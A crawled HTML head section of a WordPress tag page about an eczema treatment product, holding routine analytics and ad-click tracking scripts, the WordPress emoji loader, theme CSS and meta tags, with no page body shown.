

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/emuaid-eczema-treatment/
body_size: 14308
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/health/atopic-dermatitis-eczema-treatments/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>emuaid eczema treatment &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; emuaid eczema treatment Tag Feed" href="https://fastquickanswer.com/tag/emuaid-eczema-treatment/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/5846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
